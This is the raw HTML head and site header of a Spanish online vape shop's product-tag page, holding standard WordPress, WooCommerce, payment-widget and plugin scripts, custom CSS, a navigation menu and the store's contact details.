<link rel='stylesheet' id='icomoon-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-style-template-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.vaperslowcost.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.vaperslowcost.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742473562' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.vaperslowcost.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742473563' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"c241903831","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9eceab2e5b224fa46cb27d3993864ba0.js?ver=d809b" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.vaperslowcost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5f95dbc712785b3d1b2bd411bc6b1101.js?ver=5c82d" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"BNKtnQtOaJSuV99C","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8542eb86f992b01902bc56b71e31324d.js?ver=a0ec8" id="tp-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/766a5b35f2ba2823f6855aeac2b3b6b1.js?ver=eccf6" id="wfg-scripts-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/88eb72ba2a07efe41ad0b50fb3dc3fdc.js?ver=7b8af" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.vaperslowcost.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/6c068618ba7b3e151b11c890cf7245d1.js?ver=b1d36" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5cb6d4b48dced41ed14ef56a96b4dfb6.js?ver=52be5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/e1c6608a65e8fffe9462b17b687f01df.js?ver=5bb86" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="buy-together-frontend-js-extra">
/* <![CDATA[ */
var buy_together = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","security":"e4863223fd","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%2$s\u00a0%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"1","cart_url":"https:\/\/www.vaperslowcost.com\/carrito\/","ex_tax_or_vat":"(sin impuestos)"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b0e44777ba89e51b268b8d3233a8cd32.js?ver=8cd32" id="buy-together-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/04931a432bf3fc75033f2bc9d805fb1e.js?ver=386f2" id="react-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/bb2745e999fe90add1df9929a7a851d7.js?ver=2ccef" id="react-dom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/479f4dec759fb86c55d0a0dc15921223.js?ver=dde50" id="wp-escape-html-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b8fdbcae844ee1c3c1cb5deae3d3e1eb.js?ver=d1870" id="wp-element-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/fef8ccf34e45576a848f8bceaf5a80fe.js?ver=b2356" id="mwai_chatbot-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b87b79fe6c9971a727a3e7b7ae24ca2c.js?ver=27fbe" id="font-awesome-4-shim-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/4b8497da120ec39a6dbbc7ca1a90835f.js?ver=4d672" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/6627fe1ed830d866f1391768323e9bb4.js?ver=d1355" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/18556a72ddf151e2fe666aea42089882.js?ver=9dc91" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f87824f007db0bd4c8c0ea8f41de348b.js?ver=dade2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/3fc635eee1c309b35a8fdb43196d1a40.js?ver=f91bc" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.vaperslowcost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vaperslowcost.com/wp-json/wp/v2/product_tag/1265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vaperslowcost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.9" />	<style type="text/css">
		.shipping-pickup-store td .title {
			float: left;
			line-height: 30px;
		}
		.shipping-pickup-store td span.text {
			float: right;
		}
		.shipping-pickup-store td span.description {
			clear: both;
		}
		.shipping-pickup-store td > span:not([class*="select"]) {
			display: block;
			font-size: 14px;
			font-weight: normal;
			line-height: 1.4;
			margin-bottom: 0;
			padding: 6px 0;
			text-align: justify;
		}
		.shipping-pickup-store td #shipping-pickup-store-select {
			width: 100%;
		}
		.wps-store-details iframe {
			width: 100%;
		}
	</style>
	<meta name="wwp" content="yes" /><script type="text/javascript">
var sequraProducts = [];
sequraProducts.push('pp3');
var sequraConfigParams = {
	merchant: 'vaperslowcost2',
	assetKey: 'P5K5jHYXRL',
	products: sequraProducts,
	scriptUri: 'https://live.sequracdn.com/assets/sequra-checkout.min.js',
	decimalSeparator: ',',
	thousandSeparator: '.',
	locale: 'es-ES',
};

(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');


//Helper
var SequraHelper = {
	presets: {
		L:			'{"alignment":"left"}',
		R:			'{"alignment":"right"}',
		legacy:		'{"type":"legacy"}',
		legacyL:	'{"type":"legacy","alignment":"left"}',
		legacyR:	'{"type":"legacy","alignment":"right"}',
		minimal:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
		minimalL:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
		minimalR:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
	},
	drawnWidgets: [],
	getText: function (selector) {
		return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
	},

	selectorToCents: function (selector) {
		return SequraHelper.textToCents(SequraHelper.getText(selector));
	},

	textToCents: function (text) {
		text = text.replace(/^\D*/,'').replace(/\D*$/,'');
		if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
			text += sequraConfigParams.decimalSeparator + '00';
		}
		return SequraHelper.floatToCents(
			parseFloat(
				text
				.replace(sequraConfigParams.thousandSeparator,'')
				.replace(sequraConfigParams.decimalSeparator,'.')
			)
		);
	},

	floatToCents: function (value) {
		return parseInt(value.toFixed(2).replace('.', ''), 10);
	},

	mutationCallback: function(mutationlist, mutationobserver) {
		var price_src = mutationobserver.observed_as;
		var new_amount = SequraHelper.selectorToCents(price_src);
		document.querySelectorAll('[observes=\"' + price_src + '\"]').forEach(function(item) {
			item.setAttribute('data-amount', new_amount);
	});
		Sequra.refreshComponents();
	},

	drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign,registration_amount) {
		if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
			return;
		}
		SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
		var promoWidgetNode = document.createElement('div');
		var price_in_cents = 0;
		try{
			var srcNode = document.querySelector(price_src);
			var MutationObserver    = window.MutationObserver || window.WebKitMutationObserver;
			if(MutationObserver && srcNode){//Don't break if not supported in browser
				if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
					var mo = new MutationObserver(SequraHelper.mutationCallback);
					mo.observe(srcNode, {childList: true, subtree: true});
					mo.observed_as = price_src;
					srcNode.setAttribute('observed-by-sequra-promotion-widget',1);
				}
			}
			promoWidgetNode.setAttribute('observes',price_src);
			price_in_cents = SequraHelper.selectorToCents(price_src)
		}
		catch(e){
			if(price_src){
				console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
				return;
			}
		}
		try{
			var destNode = document.querySelector(dest);
		}
		catch(e){
			console.error(dest + ' is not a valid css selector to write sequra widget to.');
			return;
		}
		promoWidgetNode.className = 'sequra-promotion-widget';
		promoWidgetNode.setAttribute('data-amount',price_in_cents);
		promoWidgetNode.setAttribute('data-product',product);
		if(this.presets[theme]){
			theme = this.presets[theme]
		}
		try {
			attributes = JSON.parse(theme);
			for (var key in attributes) {
				promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
			}
		} catch(e){
			promoWidgetNode.setAttribute('data-type','text');
		}
		if(reverse){
			promoWidgetNode.setAttribute('data-reverse',reverse);
		}
		if(campaign){
			promoWidgetNode.setAttribute('data-campaign',campaign);
		}
		if(registration_amount){
			promoWidgetNode.setAttribute('data-registration-amount',registration_amount);
		}
		if (destNode.nextSibling) {//Insert after
			destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
		}
		else {
			destNode.parentNode.appendChild(promoWidgetNode);
		}
		Sequra.onLoad(
			function(){
				Sequra.refreshComponents();
			}
		);
	},
	waitForElement: function (selector) {
		return new Promise( function(resolve) {
			if (document.querySelector(selector)) {
				return resolve();
			}
			const observer = new MutationObserver(function(mutations) {
				if (document.querySelector(selector)) {
					resolve();
					observer.disconnect();
				}
			});
			observer.observe(document.body, {
				childList: true,
				subtree: true
			});
		});
	}
}
</script>
<style>
.sequra-educational-popup {
	white-space: nowrap;
	cursor: pointer;
}
.sequra-promotion-widget[data-type="legacy"] {
	max-width: 320px;
}
</style>
<script src="https://sis-t.redsys.es:25443/sis/NC/sandbox/redsysV3.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.bwp-woo-categories.slider .item-image img:not(.lazyloaded), .bwp-woo-categories.slider .item-thumbnail img:not(.lazyloaded){
	max-height:45px;
}

.quickview-container .bwp-single-info .description, .single-product .bwp-single-info .description {
    margin-top: 20px;
}

.bwp-header.header-v5 .header-wrapper {
    display: none;
}

.bwp-header .header-wrapper {
    position: relative;
    /*display: none;*/
}

.bwp-navigation ul {
    padding: 0;
    list-style: none;
    float: none;
    -webkit-transition: all .35s;
    transition: all .35s;
    margin: 0;
    display: none;
}
.bwp-header {
    background: #AA23DB !important;
}


element.style {
}
.bwp-header {
    background: #AA23DB;
}

.bwp-main .page-title.empty-image {
    background: #AA23DB;
}

.elementor-11196 .elementor-element.elementor-element-5e9f840 {
    background-color: #000;
	color:#ffffff;
}

.checkout .woocommerce-checkout-payment .payment_methods li .input-radio:checked+label {
    color: #000;
    font-weight: bold;
}

.woocommerce-billing-fields{
	padding-left: 20px;
}

.woocommerce-shipping-fields{
	padding-left: 20px;
}

.woocommerce-additional-fields{
	padding-left: 20px;
}
.bwp-header .header-mobile #show-verticalmenu {
    border: 0;
    display: none;
}
.bwp-header .header-mobile .wpbingo-verticalmenu-mobile {
  display: none;
}

.bwp-header .wpbingoLogo img {
    max-height: 90px !important;
    width: auto;
}

/* Asegura que los íconos sociales estén en línea */
ul.social-link {
    display: flex !important;
    flex-wrap: wrap; /* Permite que se ajusten si hay muchos */
    gap: 8px; /* Espacio entre iconos */
    justify-content: center; /* Opcional: centra los íconos */
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}

/* Asegura que cada enlace no rompa la línea */
ul.social-link li {
    display: inline-flex;
    align-items: center;
}

/* Ajusta el tamaño y espaciado de los íconos */
ul.social-link li a {
    display: inline-flex;
    align-items: center;
    text-decoration: none;
    font-size: 18px;
}

/* Asegura que el pseudo-elemento (::after) no desplace */
ul.social-link li a::after {
    vertical-align: middle;
}


ul.social-link li a[href*="cbdprime.es"] .fa-pinterest {
    display: none; /* Oculta el ícono original */
}
ul.social-link li a[href*="cbdprime.es"]::after {
    content: "\f55f"; /* Código unicode del ícono cannabis */
    font-family: 'Font Awesome 6 Free';
    font-weight: 900; /* Necesario para Solid */
    color: #63E6BE;
    font-size: 18px;
    margin-left: 5px;
}

ul.social-link li a[href*="americancandy.es"] .fa-youtube {
    display: none;
}
ul.social-link li a[href*="americancandy.es"]::after {
    content: "🍭";
    font-size: 18px;
    margin-left: 5px;
}


		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="archive tax-product_tag term-cargador term-1265 custom-background wp-custom-logo wp-theme-vapier theme-vapier cookies-not-set woocommerce woocommerce-page woocommerce-no-js vapier ehf-template-vapier ehf-stylesheet-vapier banners-effect-1 elementor-default elementor-kit-4833">
<div id='page' class="hfeed page-wrapper  " >
					<h1 class="bwp-title hide"><a href="https://www.vaperslowcost.com/" rel="home">VapersLowCost | Tu tienda de vapeo</a></h1>
	<header id='bwp-header' class="bwp-header header-v3">
					<div class="header-sticky">
				<div class='header-content-sticky'>
			<div class="container">
				<div class="row">
					<div class="col-xl-9 col-lg-9 col-md-12 col-sm-12 col-12 header-center content-header">
								<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
							<div class="content-header-main">
							<div class="wpbingo-menu-mobile header-menu">
								<div class="header-menu-bg">
									<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigations" class="std-menu clearfix">
<div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="menu"><li  class="level-0 menu-item-126422      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://www.vaperslowcost.com/"><span class="menu-item-text">Home</span></a></li>
<li  class="level-0 menu-item-24705      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-24707      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/contacto/"><span class="menu-item-text">Contacto</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.vaperslowcost.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>								</div>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 header-right">
						<div class="header-page-link">
							<div class="login-header">
																	<a class="active-login" href="#" ><i class="icon-user"></i></a>
															</div>
									
																					<div class="vapier-topcart dropdown light">
								<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>							</div>
													</div>
					</div>
				</div>
			</div>				
		</div><!-- End header-wrapper -->
			</div>
					<div id="bwp-topbar" class="topbar-v3 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<div class="phone hidden-xs">
									<i class="icon-telephone"></i><a href="tel:+34684249579">+34684249579</a>
								</div>
																					<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@vaperslowcost.com">info@vaperslowcost.com</a>
							</div>
													</div>
